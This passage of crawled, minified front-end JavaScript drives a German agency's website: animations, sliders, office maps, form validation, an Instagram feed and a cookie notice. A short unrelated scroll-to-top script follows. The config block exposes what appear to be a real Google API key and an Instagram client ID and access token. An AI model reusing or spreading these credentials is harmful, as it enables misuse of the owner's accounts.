            })
        }), $(".svg-letters").svgInject(function () {
            var t = new TimelineLite,
                e = document.getElementById("layer-h"),
                i = document.getElementById("layer-r"),
                n = document.getElementById("layer-i"),
                s = document.getElementById("layer-s1"),
                r = document.getElementById("layer-t"),
                o = document.getElementById("layer-m"),
                a = document.getElementById("layer-a"),
                l = document.getElementById("layer-s2");
            t.from(e, 2, {
                delay: .5,
                opacity: .1,
                x: "-800px"
            }, "start").from(i, 2, {
                delay: 1,
                opacity: .1,
                y: "-800px",
                x: "450px",
                rotation: -720
            }, "start").from(n, 2, {
                delay: 1,
                opacity: .1,
                y: "-800px"
            }, "start").from(s, 2, {
                delay: 2,
                opacity: .1,
                y: "-800px"
            }, "start").from(r, 2, {
                delay: 2.5,
                opacity: .1,
                y: "-800px"
            }, "start").from(o, 2, {
                delay: 3,
                opacity: .1,
                y: "-800px",
                x: "-450px",
                rotation: 720
            }, "start").from(a, 2, {
                delay: 3.3,
                opacity: .1,
                y: "-800px"
            }, "start").from(l, 2, {
                delay: 2.5,
                opacity: .1,
                y: "-800px"
            }, "start")
        }))
    },
    animateUridu: function () {
        TORRJS.UTILS.log("(TORRJS.ANIMATION.animateUridu)"), TORRJS.ANIMATION.animateTree(".uridu-baum-center", 0), TORRJS.ANIMATION.animateTree(".uridu-baum-left-center", .5), TORRJS.ANIMATION.animateTree(".uridu-baum-left-top", 1.5), TORRJS.ANIMATION.animateTree(".uridu-baum-right-center", 1), TORRJS.ANIMATION.animateTree(".uridu-baum-right-top", 2)
    },
    animateTree: function (t, e) {
        TORRJS.UTILS.log("(TORRJS.ANIMATION.animateTree)"), TORRJS.UTILS.log("(TORRJS.ANIMATION.animateTree) | Element: " + t + " | Delay: " + e), $(t).svgInject(function () {
            var i = new TimelineLite,
                n = $(t).children(),
                s = n.first(),
                r = n.slice(1);
            n.addClass("st3"), i.staggerFrom(s, 1, {
                attr: {
                    height: 0
                }
            }, 0).staggerFrom(r, .25, {
                attr: {
                    width: 0,
                    x: 90.1
                },
                ease: Sine.easeInOut
            }, .05).delay(e)
        })
    },
    blackHeadlines: function () {
        TORRJS.UTILS.overlayPercent($("#work-black-headline"), $("#casework"), $("#casework .slider-work-images .slide img")[0], 2 / 3), TORRJS.UTILS.overlayPercent($("#social-lover-black-headline"), $("#social-lovers"), $("#social-lovers .slider-lovers-images-medium .slide img")[0], 2 / 3)
    },
    typo3HHToggler: function () {
        $("#typo3-agentur-hamburg").length && (TORRJS.UTILS.log("(TORRJS.ANIMATION.typo3HHToggler)"), $(".show-contact-data").each(function () {
            $(this).click(function (t) {
                t.preventDefault(), $(".contact-data").show(), $(".show-contact-data").hide()
            })
        }))
    }
}, TORRJS.CONFIG = {
    viewport_width: window.innerWidth,
    mobileOS: !1,
    language: "de",
    GOOGLE_API_KEY: "AIzaSyA-6J2A-zebXPQ3StJod9nvSjONGZHnHWI",
    INSTAGRAM_USER: 3435322161,
    INSTAGRAM_CLIENT: "1c6ad697f8994926a4eba497ecb60245",
    INSTAGRAM_TOKEN: "3435322161.1c6ad69.048a3dd2d3cc4766a058a435c03a5938"
}, TORRJS.ENV = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.ENV.init)");
        var t = $.Deferred(),
            e = window.location.pathname.split("/")[1];
        return "de" !== e && "en" !== e && (e = "de"), TORRJS.CONFIG.language = e, TORRJS.UTILS.log("(TORRJS.ENV.init) | Language set to: " + TORRJS.CONFIG.language), TORRJS.CONFIG.mobileOs = TORRJS.UTILS.getMobileOperatingSystem(), TORRJS.UTILS.log("(TORRJS.ENV.init) | MobileOs set to: " + TORRJS.CONFIG.mobileOs), t.resolve(), t.promise()
    }
}, TORRJS.FORMS = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.FORMS.init)"), $(":checkbox").labelauty({
            label: !1
        }), TORRJS.FORMS.datePicker(), TORRJS.FORMS.submitNewsletter(), TORRJS.FORMS.submitForm()
    },
    datePicker: function () {
        TORRJS.UTILS.log("(TORRJS.FORMS.datePicker)"), $(".datepicker").datepicker({
            autoHide: !0,
            language: "de-DE",
            format: "dd.mm.YYYY",
            weekStart: 1,
            days: ["Sonntag", "Montag", "Dienstag", "Mittwoch", "Donnerstag", "Freitag", "Samstag"],
            daysShort: ["Son", "Mon", "Die", "Mit", "Don", "Fre", "Sam"],
            daysMin: ["So", "Mo", "Di", "Mi", "Do", "Fr", "Sa"],
            monthsShort: ["Jan", "Feb", "Mär", "Apr", "Mai", "Jun", "Jul", "Aug", "Sep", "Okt", "Nov", "Dez"]
        })
    },
    submitNewsletter: function () {
        TORRJS.UTILS.log("(TORRJS.FORMS.submitNewsletter)"), $(".nlsubmitform").submit(function (t) {
            TORRJS.UTILS.log("(TORRJS.FORMS.submitNewsletter) | Form sent"), $(".formerror").slideUp(150);
            var e = !1;
            TORRJS.UTILS.isEmail($(".email-address").val()) || (e = !0), $("#accept").is(":checked") || (e = !0), !0 === e && ($(".formerror").slideDown(), t.preventDefault())
        }), $("#newsletter .link-with-arrow-on").click(function (t) {
            return t.preventDefault(), $(".newsletter-signoff").show(), !1
        })
    },
    submitForm: function () {
        $(".torrform").on("submit", function (t) {
            t.preventDefault(), TORRJS.UTILS.log("(TORRJS.FORMS.submitForm) | Form submit triggered ...");
            var e = $(this),
                i = e.serialize();
            e.find(".error").removeClass("error"), $.ajaxSetup({
                crossDomain: !0
            });
            var n = $.post("https://api.{%$lngpack.sitename%}.com/", i);
            TORRJS.UTILS.log("(TORRJS.FORMS.submitForm) | Form data:"), TORRJS.UTILS.log(i), n.done(function (t) {
                TORRJS.UTILS.log("[TORRJS.FORMS.submitForm] Ajax request successfully"), TORRJS.UTILS.log(t), TORRJS.UTILS.isEmpty(t) || "success" !== t.status ? (TORRJS.UTILS.log("[TORRJS.FORMS.submitForm] Form failure:"), TORRJS.UTILS.isEmpty(t.errArr) || ($(".errortext").slideDown(), $.each(t.errArr, function (t, e) {
                    TORRJS.UTILS.log("Index: " + t + " | Value: " + e), $("#" + t).addClass("error")
                }))) : (TORRJS.UTILS.log("[TORRJS.FORMS.submitForm] All done"), $(".errortext").slideUp(function () {
                    $(".successtext").slideDown(), e.find("input").not("input[type=submit]").val("")
                }))
            }), n.fail(function () {
                TORRJS.UTILS.log("[TORRJS.FORMS.submitForm] Failure, could not process ajax submit")
            })
        })
    }
}, TORRJS.FOUNDATION = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.FOUNDATION.init)"), $(document).foundation()
    }
}, TORRJS.GMAPS = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.GMAPS.init)"), $("#contact").length ? (TORRJS.UTILS.log("(TORRJS.GMAPS.init) | Found existing map container"), $(".google-maps-office.hamburg").click(function () {
            $(this).css("visibility", "hidden");
            var t = new google.maps.LatLng(53.544833, 9.975965);
            return $("#google-map-hamburg").css("height", $("#google-map-hamburg").outerHeight()), TORRJS.GMAPS.addMap(t, $("#google-map-hamburg")[0]), !1
        }), $(".google-maps-office.stuttgart").click(function () {
            $(this).css("visibility", "hidden");
            var t = new google.maps.LatLng(48.77217, 9.16488);
            return $("#google-map-stuttgart").css("height", $("#google-map-stuttgart").outerHeight()), TORRJS.GMAPS.addMap(t, $("#google-map-stuttgart")[0]), !1
        }), $(".google-maps-office.reutlingen").click(function () {
            $(this).css("visibility", "hidden");
            var t = new google.maps.LatLng(48.480371, 9.208752);
            return $("#google-map-reutlingen").css("height", $("#google-map-reutlingen").outerHeight()), TORRJS.GMAPS.addMap(t, $("#google-map-reutlingen")[0]), !1
        })) : TORRJS.UTILS.log("(TORRJS.GMAPS.init) | No maps container, nothing to do ...")
    },
    addMap: function (t, e) {
        TORRJS.UTILS.log("(TORRJS.GMAPS.addMap) | Adding map: " + t);
        var i = {
                zoom: 15,
                scrollwheel: !1,
                overviewMapControl: !1,
                mapTypeControl: !1,
                streetViewControl: !1,
                center: t,
                mapTypeControlOptions: {
                    mapTypeIds: [google.maps.MapTypeId.ROADMAP, "custom_style"]
                },
                mapTypeId: "custom_style"
            },
            n = new google.maps.Map(e, i);
        new google.maps.Marker({
            position: t,
            map: n,
            title: "{%$lngpack.sitename%}"
        });
        google.maps.event.addDomListener(window, "resize", function () {
            n.panTo(t)
        });
        var s = new google.maps.StyledMapType([{
            featureType: "water",
            stylers: [{
                color: "#c3c3c3"
            }]
        }, {
            featureType: "landscape",
            stylers: [{
                color: "#dbdbdb"
            }]
        }, {
            featureType: "poi",
            stylers: [{
                color: "#dbdbdb"
            }]
        }, {
            featureType: "road.arterial",
            stylers: [{
                color: "#c4c4c4"
            }]
        }, {
            featureType: "road.highway",
            stylers: [{
                color: "#c4c4c4"
            }]
        }, {
            elementType: "labels.icon",
            stylers: [{
                color: "#454545"
            }]
        }, {
            elementType: "labels.text",
            stylers: [{
                color: "#ffffff"
            }]
        }, {
            elementType: "labels.text.stroke",
            stylers: [{
                color: "#ffffff"
            }]
        }, {
            elementType: "labels.text.fill",
            stylers: [{
                color: "#ffffff"
            }]
        }], {
            name: "Custom Style"
        });
        n.mapTypes.set("custom_style", s), $(e).toggleClass("map-active")
    }
}, TORRJS.HEAD = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.HEAD.init)"), $("#navigation-bar").headroom({
            offset: 0,
            tolerance: 5
        }), $(window).scrollTop() > 0 && $("#navigation-bar").addClass("headroom--pinned")
    }
}, TORRJS.INSTAFEED = {
    init: function () {
        if (TORRJS.UTILS.log("(TORRJS.INSTAFEED.init)"), $("#instagramFeed").length) {
            TORRJS.UTILS.log("(TORRJS.INSTAFEED.init) | Displaying instagram feed");
            var t = 3;
            Foundation.MediaQuery.atLeast("medium") && (t = 8), TORRJS.UTILS.log("(TORRJS.INSTAFEED.init) | Image limit set to: " + t);
            var e = 0,
                i = new Instafeed({
                    get: "user",
                    userId: TORRJS.CONFIG.INSTAGRAM_USER,
                    accessToken: TORRJS.CONFIG.INSTAGRAM_TOKEN,
                    target: "instagramFeed",
                    resolution: "standard_resolution",
                    limit: t,
                    sortBy: "most-recent",
                    template: '<div class="column medium-6 large-3 instagram-container"><div class="instawrap"><a href="{{link}}" target="_blank"><img class="full-width anim" data-anim-type="fadeIn" alt="" title="{{caption}}" src="{{image}}"></a></div></div>',
                    after: function () {
                        18 === (e += t) && ($("#instafeed-next").hide(), $("#instafeed-open").show()), this.hasNext() || ($("#instafeed-next").hide(), $("#instafeed-open").show()), $("#instagramFeed img").waypoint({
                            handler: function () {
                                var t = $(this.element).data("anim-type");
                                $(this.element).addClass("visible animated " + t)
                            },
                            offset: "80%"
                        })
                    }
                });
            i.run(), $("#instafeed-next a").on("click", function (t) {
                t.preventDefault(), i.next()
            })
        } else TORRJS.UTILS.log("(TORRJS.INSTAFEED.init) | Nothing to do ...")
    }
}, TORRJS.JOBS = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.JOBS.init)"), $("#jobscards aside li").hover(function () {
            $(this).siblings().find("a").addClass("disabled"), $(this).find("a").addClass("active")
        }, function () {
            $(this).siblings().find("a").removeClass("disabled"), $(this).find("a").removeClass("active")
        }), $("#career").length ? "iOS" !== TORRJS.CONFIG.mobileOs && $("#jobscards a").on("click", function (t) {
            t.preventDefault();
            var e = $(this).attr("href");
            TORRJS.UTILS.log("(TORRJS.JOBS.init) | Clicked job url: " + e), TORRJS.JOBS.openJobdetailBox(e)
        }) : TORRJS.UTILS.log("(TORRJS.JOBS.init) | No jobscards on page ...")
    },
    openJobdetailBox: function (t) {
        void 0 !== (t = t || void 0) && (t += "index.html", TORRJS.UTILS.log("(TORRJS.JOBS.openJobdetailBox) | Opening popup with url: " + t), $.magnificPopup.open({
            items: {
                src: t
            },
            type: "ajax",
            midClick: !0,
            closeOnBgClick: !0,
            closeBtnInside: !1,
            removalDelay: 500,
            closeMarkup: '<button title="%title%" type="button" class="mfp-close"></button>',
            callbacks: {
                beforeOpen: function () {
                    this.st.image.markup = this.st.image.markup.replace("mfp-figure", "mfp-figure mfp-with-anim"), this.st.mainClass = "mfp-zoom-in"
                },
                parseAjax: function (t) {
                    t.data = $(t.data).find(".jobdetail-popup")
                }
            }
        }))
    }
}, TORRJS.LAWCOOKIE = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.LAWCOOKIE.init)");
        var t = {

        };
        "en" === TORRJS.CONFIG.language && (t = {
            buttonContinueTitle: "Accept",
            buttonLearnmoreTitle: "Data privacy",
            imprintTitle: "Imprint",
            popupTitle: "Cookies information",
            popupText: "This website uses cookies to improve user experience. By using our website you consent to all cookies in accordance with our Cookie Policy.",
            cookiePolicyUrl: "/en/imprint/#dataprivacy",
            imprintUrl: "/en/imprint/"
        }), $(document).euCookieLawPopup().init({
            buttonContinueTitle: t.buttonContinueTitle,
            buttonLearnmoreTitle: t.buttonLearnmoreTitle,
            imprintTitle: t.imprintTitle,
            popupTitle: t.popupTitle,
            popupText: t.popupText,
            agreementExpiresInDays: 90,
            autoAcceptCookiePolicy: !1,
            cookiePolicyUrl: t.cookiePolicyUrl,
            imprintUrl: t.imprintUrl,
            buttonLearnmoreOpenInNewWindow: !1
        })
    }
}, TORRJS.NAV = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.NAV.init)"), $(".nav-toggle").on("click", function () {
            TORRJS.UTILS.log("(TORRJS.NAV.init) | Toggling navigation"), $("body").toggleClass("lock-scrolling"), "iOS" === TORRJS.CONFIG.mobileOs && $("body").toggleClass("ios-lock"), $(".stripes").toggleClass("stripes-active"), $(".nav-slide").hasClass("fly-in") ? ($(".box-video").removeClass("zindexminus1"), $(".nav-slide").addClass("fly-out").removeClass("fly-in")) : ($(".box-video").addClass("zindexminus1"), $(".nav-slide").removeClass("fly-out").addClass("fly-in")), $(".nav-slide li").toggleClass("visible animated fadeInDown duration05"), $(".nav-slide .langswitcher").toggleClass("visible animated fadeIn duration05"), $(".nav-slide .socialicons").toggleClass("visible animated fadeIn duration05")
        })
    }
}, TORRJS.SLIDES = {
    slideArr: {
        general: !1,
        about: !1,
        lovers: !1,
        loversText: !1,
        loversMedium: !1,
        loversMediumText: !1,
        work: !1,
        workText: !1,
        congstar: !1,
        hp: !1,
        hpText: !1,
        teamviewer: !1,
        maerklin: !1,
        hpeWorkshops: !1
    },
    init: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.init)"), TORRJS.SLIDES.slideGeneral(), TORRJS.SLIDES.slideAbout(), TORRJS.SLIDES.slideLovers(), TORRJS.SLIDES.slideWork(), TORRJS.SLIDES.slideCongstar(), TORRJS.SLIDES.slideHP(), TORRJS.SLIDES.slideHpeWorkshops(), TORRJS.SLIDES.slideTeamViewer(), TORRJS.SLIDES.slideMaerklin()
    },
    getRandomSlide: function () {
        var t = TORRJS.UTILS.getRandomInt(0, 4);
        TORRJS.SLIDES.slideArr.loversMediumText.slick("slickCurrentSlide") != t ? TORRJS.SLIDES.slideArr.loversMediumText.slick("slickGoTo", t) : TORRJS.SLIDES.getRandomSlide()
    },
    slideGeneral: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideGeneral)"), TORRJS.SLIDES.slideArr.general = $(".slider-general").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            infinite: !0,
            autoplay: !0,
            autoplaySpeed: 5e3,
            speed: 1500,
            pauseOnHover: !1,
            pauseOnFocus: !1,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0
                }
            }]
        })
    },
    slideAbout: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideAbout)"), TORRJS.SLIDES.slideArr.general = $(".slider-about").slick({
            arrows: !1,
            swipe: !1,
            dots: !1,
            infinite: !0,
            autoplay: !0,
            autoplaySpeed: 3e3,
            speed: 1500,
            fade: !0,
            pauseOnHover: !1,
            pauseOnFocus: !1,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0
                }
            }]
        })
    },
    slideLovers: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideLovers)"), TORRJS.SLIDES.slideArr.lovers = $(".slider-lovers-images").slick({
            infinite: !0,
            autoplay: !0,
            autoplaySpeed: 4e3,
            fade: !0,
            pauseOnHover: !1,
            pauseOnFocus: !1,
            arrows: !1,
            dots: !1,
            asNavFor: ".slider-lovers-text",
            speed: 1500
        }), TORRJS.SLIDES.slideArr.loversText = $(".slider-lovers-text").slick({
            arrows: !1,
            dots: !1,
            asNavFor: ".slider-lovers-images",
            adaptiveHeight: !0,
            speed: 1e3,
            cssEase: "ease"
        }), TORRJS.SLIDES.slideArr.loversMedium = $(".slider-lovers-images-medium").slick({
            arrows: !1,
            dots: !1,
            slidesToShow: 5,
            focusOnSelect: !0,
            slidesToScroll: 1,
            asNavFor: ".slider-lovers-text-medium"
        }), TORRJS.SLIDES.slideArr.loversMediumText = $(".slider-lovers-text-medium").slick({
            arrows: !1,
            dots: !1,
            asNavFor: ".slider-lovers-images-medium",
            adaptiveHeight: !0,
            speed: 1e3,
            cssEase: "ease"
        }), $("#social-lovers .slide-random").click(function () {
            TORRJS.SLIDES.getRandomSlide()
        })
    },
    slideWork: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideWork)"), TORRJS.SLIDES.slideArr.work = $(".slider-work-images").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            asNavFor: "#casework .slider-work-text",
            infinite: !0,
            autoplay: !0,
            autoplaySpeed: 5e3,
            fade: !0,
            speed: 1500,
            pauseOnHover: !1,
            pauseOnFocus: !1,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0
                }
            }]
        }), TORRJS.SLIDES.slideArr.workText = $(".slider-work-text").slick({
            arrows: !1,
            dots: !1,
            asNavFor: ".slider-work-images",
            speed: 800,
            cssEase: "ease"
        })
    },
    slideCongstar: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideCongstar)"), TORRJS.SLIDES.slideArr.congstar = $(".slider-smartphone").slick({
            slidesToScroll: 1,
            slidesToShow: 2,
            arrows: !1,
            variableWidth: !0,
            cssEase: "cubic-bezier(0.215, 0.610, 0.355, 1.000)"
        })
    },
    slideHP: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideHP)"), TORRJS.SLIDES.slideArr.hp = $(".slider-hp-images").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            asNavFor: "#case-hp .slider-hp-text",
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0,
                    dots: !0
                }
            }]
        }), TORRJS.SLIDES.slideArr.hpText = $(".slider-hp-text").slick({
            arrows: !1,
            dots: !1,
            asNavFor: "#case-hp .slider-hp-images",
            speed: 600,
            cssEase: "ease"
        })
    },
    slideTeamViewer: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideTeamViewer)"), TORRJS.SLIDES.slideArr.teamviewer = $(".slider-teamviewer-images").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0,
                    dots: !0
                }
            }]
        })
    },
    slideMaerklin: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideMaerklin)"), TORRJS.SLIDES.slideArr.maerklin = $(".slider-maerklin-images").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0,
                    dots: !0
                }
            }]
        })
    },
    slideHpeWorkshops: function () {
        TORRJS.UTILS.log("(TORRJS.SLIDES.slideHpeWorkshops)"), TORRJS.SLIDES.slideArr.hpeWorkshops = $(".slider-hpe-images").slick({
            arrows: !0,
            swipe: !1,
            dots: !0,
            responsive: [{
                breakpoint: 640,
                settings: {
                    arrows: !1,
                    swipe: !0,
                    dots: !0
                }
            }]
        })
    }
}, TORRJS.UTILS = {
    log: function (t) {
        "undefined" != typeof console && "true" === localStorage.getItem("debug") && console.log(t)
    },
    isEmpty: function (t) {
        var e, i, n, s = [void 0, null, !1, 0, "", "0"];
        for (i = 0, n = s.length; i < n; i++)
            if (t === s[i]) return !0;
        if ("object" == typeof t) {
            for (e in t)
                if (t.hasOwnProperty(e)) return !1;
            return !0
        }
        return !1
    },
    isEmail: function (t) {
        return /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z]{2,4})+$/.test(t)
    },
    getMobileOperatingSystem: function () {
        var t = navigator.userAgent || navigator.vendor || window.opera;
        return t.match(/iPad/i) || t.match(/iPhone/i) || t.match(/iPod/i) ? "iOS" : t.match(/Android/i) ? "Android" : "unknown"
    },
    overlayPercent: function (t, e, i, n) {
        t.css("padding-bottom", $(i).height() * n), e.css("margin-top", $(i).height() * n * -1)
    },
    getRandomInt: function (t, e) {
        return Math.floor(Math.random() * (e - t + 1)) + t
    }
}, $(function () {
    function t(t) {
        setTimeout(function () {
            t.pause(), t.currentTime = 0
        }, 500)
    }
    document.documentElement.className += "ontouchstart" in document.documentElement ? "" : " hover", $(".box").each(function () {
        var e = $(this),
            i = $(this).find(".inner"),
            n = i.find(".poster"),
            s = $(this).find(".box-video");
        if ("ontouchstart" in document.documentElement ? $(this).on("click", function (t) {
                if (!$(this).is(".active")) return t.preventDefault(), $(this).mouseover(), $(this).addClass("active"), !1;
                $(this).find(".sequence-image").removeClass("active")
            }) : $(this).on("mouseenter", function () {
                $(this).addClass("active"), $(this).find(".sequence-image").removeClass("active")
            }), $(this).on("mouseleave", function () {
                var t;
                $(this).find(".sequence-image").each(function () {
                    $(this).css("opacity") > 0 && (t = $(this))
                }), void 0 != t && t.addClass("active"), $(this).removeClass("active")
            }), s.length) {
            s.bind("ended", function () {
                i.css("opacity", 1), n.css("opacity", 1), t(s.get(0))
            });
            var r;
            $(this).on("mouseenter", function () {
                n.css("opacity", 1), r = setTimeout(function () {
                    i.css("opacity", 0), s.get(0).play()
                }, 1e3)
            }), e.on("mouseleave", function () {
                clearTimeout(r), i.css("opacity", 1), n.css("opacity", .6), t(s.get(0))
            })
        }
    })
}), TORRJS.WAYPOINTS = {
    init: function () {
        TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init)"), TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | Animation waypoint"), $(".anim").addClass("hidden").waypoint({
            handler: function () {
                var t = $(this.element).data("anim-type");
                $(this.element).addClass("visible animated " + t)
            },
            offset: "80%"
        }), $(".casebox").length && (TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | Casebox waypoint"), $(".casebox").waypoint({
            handler: function () {
                $(this.element).addClass("borderanim")
            },
            offset: "70%"
        })), $("#bitzeranim").length && (TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | Bitzer case waypoint"), $("#bitzeranim").waypoint({
            handler: function () {
                TORRJS.ANIMATION.animateBitzer()
            },
            offset: "80%"
        })), $("#case-uridu .case-sound-container").length && (TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | uridu case waypoint"), $("#case-uridu .case-sound-container").waypoint({
            handler: function () {
                TORRJS.ANIMATION.animateUridu(), this.destroy()
            },
            offset: "80%"
        })), ($("#case-unhide").length || $("#case-uridu").length) && (TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | Unhide case waypoint"), $(".img-anim").waypoint({
            handler: function () {
                $(this.element).addClass("in-viewport")
            },
            offset: "50%"
        })), TORRJS.UTILS.log("(TORRJS.WAYPOINTS.init) | Floating sidebar waypoint"), $('[id^="side-menu-"]').waypoint({
            handler: function (t) {
                var e = $(this.element).attr("id").split("-").pop();
                if (1 != e || "up" != t) {
                    $("#side-menu").addClass("fixed");
                    if ($("#side-menu li").removeClass("active"), "up" == t) return $("#side-menu h2").html(("00" + (e - 1)).slice(-"00".length)), void $("#side-menu li").eq(e - 2).addClass("active");
                    $("#side-menu h2").html(("00" + e).slice(-"00".length)), $("#side-menu li").eq(e - 1).addClass("active")
                } else $("#side-menu").removeClass("fixed")
            },
            offset: 100
        }), $(".stop-side-menu").waypoint({
            handler: function (t) {
                "down" != t ? $("#side-menu").css("position", "").css("top", "").addClass("fixed") : $("#side-menu").css("position", "absolute").css("top", $(this.element).offset().top).removeClass("fixed")
            },
            offset: "12%"
        })
    }
}, $(function () {
    TORRJS.CORE.init()
});

--- FILE ---
content_type: text/javascript
request_url: http://syzckj.net/js/scrolltop.js
body_size: 286
content:
// JavaScript Document
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop;
            }
        function setScrollTop(value){
                document.documentElement.scrollTop=value;
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.opacity="":obj.style.opacity="0";}
        obj.onclick=function(){
            var goTop=setInterval(scrollMove,20);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.2);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }